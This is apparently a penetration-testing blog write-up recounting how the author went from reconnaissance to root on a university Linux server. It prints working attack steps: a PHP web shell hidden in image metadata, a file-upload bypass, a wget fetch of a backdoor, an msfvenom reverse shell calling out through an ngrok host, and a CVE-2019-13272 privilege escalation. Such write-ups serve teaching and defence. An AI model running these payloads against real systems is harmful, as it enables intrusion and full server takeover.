Disclaimer: This article is for educational purposes only. The techniques described should only be used on systems you own or have explicit permission to test. Unauthorized access to computer systems is illegal.
Hi all! How are you guys? I hope everything is fine. This time, I want to share my experience in getting root access on a Linux server during an authorized penetration testing engagement.
It all started when I was asked to conduct a penetration test of the university system by the head of the university. I was given the task of identifying vulnerabilities on several major websites and other related sites. After one year, I discovered various critical, high, and medium level vulnerabilities. I reported them responsibly without any exploits, until now.
However, on my last engagement this year, I decided to perform a controlled exploit demonstration on the final site I was authorized to test. This writeup details the complete methodology from initial reconnaissance to achieving root access.

Linux server security assessment in progress
Initial Reconnaissance
Before starting the exploitation phase, I conducted thorough reconnaissance to gather information about the target system. Since the site was protected by a Web Application Firewall (WAF), automated directory bruteforcing was not feasible without triggering security alerts.
Information Gathering Strategy
I performed manual reconnaissance and discovered documentation on the site which I downloaded for analysis. During my testing of input forms, I found that the login form had no rate limiting implemented - a critical security oversight that would prove useful later.
                                # Initial reconnaissance commands

                                nmap -sS -sV target-site.com

                                gobuster dir -u https://target-site.com -w /usr/share/wordlists/common.txt

                                # Note: Directory brute force triggered WAF blocking
WAF blocking automated scanning attempts
Authentication Bypass
After being temporarily blocked by the WAF, I shifted focus to the authentication mechanism. I noticed an interesting behavior in the login system that revealed valuable information:
- Valid username + Invalid password: "Incorrect password" message
- Invalid username: "Incorrect username or password" message
Security Flaw: This difference in error messages allowed for username enumeration, significantly reducing the attack surface for brute force attempts.
Brute Force Attack
Using the information gathered from the documentation combined with the rockyou wordlist, I focused on finding valid usernames first, then brute-forced passwords using Burp Suite's Intruder functionality.
                                # Burp Suite Intruder Configuration

                                # Target: /login.php

                                # Attack Type: Cluster Bomb

                                # Payload 1: Username list from documentation

                                # Payload 2: Common passwords from rockyou.txt
After a considerable amount of time, I successfully identified valid credentials and gained initial access to the application.
Shell Upload and Backdoor Deployment
Once authenticated, I searched for upload functionality that could be exploited to deploy a web shell. The application had various file upload restrictions, but through systematic testing, I discovered several bypass techniques.
File Upload Testing Results
                                file.jpg >> 200 OK (uploaded successfully)

                                file.php >> 200 OK (blocked - invalid extension)

                                file.jpg.php >> 200 OK (auto-renamed to file.jpg)

                                file.phtml >> 200 OK (blocked - invalid extension)

                                file.shtml >> 200 OK (blocked - invalid extension)

                                file.php5 >> 200 OK (blocked - invalid extension)

                                file.php7 >> 200 OK (file downloaded automatically)
Bypass Technique

When using PHP7, I get an auto-downloaded file response. After analyzing, I found that large PHP7 files will be downloaded automatically, but if the file is under 1 MB and extensions is php7, then the file will be uploaded and saved. To work around this, I used Exiftool to insert a backdoor shell into the photo. For the backdoor shell.
                                # Payload

                                <?php system($_GET['cmd']); ?>


                                # Embed PHP shell in image metadata

                                exiftool -Comment="<?php system($_GET['cmd']); ?>" image.jpg


                                # Upload with .php7 extension via Burp Suite intercept

                                # Access via: https://target-site.com/uploads/image.php7?cmd=whoami
Process injection payload shell to image
The web shell executed successfully, confirming code execution as the Apache user.

There was an error in the screenshot, it should be .php7
Using wget, I immediately downloaded the larger backdoor shell and accessed it.
                                #wget download shell

                                wget github.com/shell-backdoor [ backdoor web shell link tailored to what you have ]
However, access was limited due to user privilege restrictions.

red directory indicating no access
Privilege Escalation to Root
To escalate privileges and achieve root access, I deployed a more sophisticated payload using Metasploit Framework and msfvenom.
Ngrok Setup
                                # Setup reverse connection tunnel

                                ngrok tcp 1337

ngrok setup
Metasploit Payload & Handler Configuration
                                # msfvenom generate reverse shell

                                msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.tcp.ap.ngrok.io LPORT=11589 -f elf
                                -o backcon.elf

                                * LHOST = [*set with your own without tcp://]

                                    * LPORT = [ *set with your port in ngrok ]


                                # Metasploit console setup

                                use exploit/multi/handler

                                set payload linux/x86/meterpreter/reverse_tcp

                                set LHOST 0.0.0.0

                                set LPORT 1337

                                exploit

                                * LPORT = [ *set with your port before run ngrok, in my case is 1337 “ngrok tcp
                                    1337”]

Msfvenom generate
After that I uploaded the .elf file that was created earlier using the backdoor shell, and in the backdoor shell I used the command feature to change access the file.
                                chmod +x backcon.elf

                                ./backcon.elf

Success backconnect to metasploit
Local Privilege Escalation
To identify potential privilege escalation vectors, I used Metasploit's local exploit suggester:
                                # Background the current session

                                background


                                # Run exploit suggester

                                use post/multi/recon/local_exploit_suggester

                                set session 1

                                run

Exploit suggester metasploit
As you can see we will use the green module which means vuln, to use it.
                                use [green module]

                                show options [to see what needs to be set]
Here I will use exploit/linux/local/su_login.
                                use exploit/linux/local/su_login

                                set LHOST [ adjust it to your server ]

                                set session 1

                                run
Unfortunately the exploit failed :(.

Failed exploit
CVE-2019-13272 Exploitation
I use another method, i will use CVE-2019-13272 I downloaded and uploaded the file, back to metasploit I typed.
Resource : github.com/jas502n/CVE-2019-13272
                                # Drop to system shell

                                shell


                                # Spawn interactive shell

                                python -c 'import pty; pty.spawn("/bin/sh")'


                                # Compile and execute privilege escalation exploit

                                gcc -s CVE-2019-13272.c -o gotroot

                                ./gotroot
Success: The CVE-2019-13272 exploit executed successfully, escalating privileges from the Apache user to root access on the Linux server.

Successful privilege escalation from Apache user to root
Impact Assessment and Remediation
Achieving root access demonstrated the critical nature of the vulnerability chain. The compromise path included:
- Information Disclosure: Username enumeration via login error messages
- Authentication Bypass: Weak password policy and no rate limiting
- File Upload Bypass: Insufficient file type validation
- Privilege Escalation: Unpatched system vulnerability (CVE-2019-13272)
Recommended Security Measures
- Implement proper error handling to prevent username enumeration
- Enable rate limiting on authentication endpoints
- Strengthen file upload validation with proper MIME type checking
- Regular security updates and patch management
- Implement defense in depth with multiple security layers
Responsible Disclosure
Following ethical hacking principles, I immediately created a detailed report documenting all vulnerabilities and provided it to the development team. The university's IT security team was notified of the critical findings and worked promptly to implement the recommended fixes.
Resolution: All identified vulnerabilities were patched within the agreed timeframe, and the system underwent additional security hardening measures.
Conclusion
This engagement demonstrated how multiple seemingly minor vulnerabilities can be chained together to achieve complete system compromise. The key takeaway is the importance of defense in depth and regular security assessments to identify and remediate vulnerabilities before they can be exploited maliciously.
For security professionals, this case study highlights the importance of systematic testing and the value of manual testing techniques when automated tools are restricted by security controls.
Maybe that’s all from me, hopefully it can be a reference for you. I’m RyuuKhagetsu, see you in next article.
Related Articles
Explore more cybersecurity insights and techniques